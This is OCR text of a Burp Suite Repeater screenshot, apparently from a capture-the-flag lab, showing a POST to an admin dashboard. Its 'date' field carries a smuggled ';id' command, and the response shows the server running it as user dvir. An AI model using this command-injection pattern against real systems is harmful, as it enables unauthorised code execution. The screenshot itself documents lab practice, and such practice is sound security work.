 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
Search 0 highlights
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)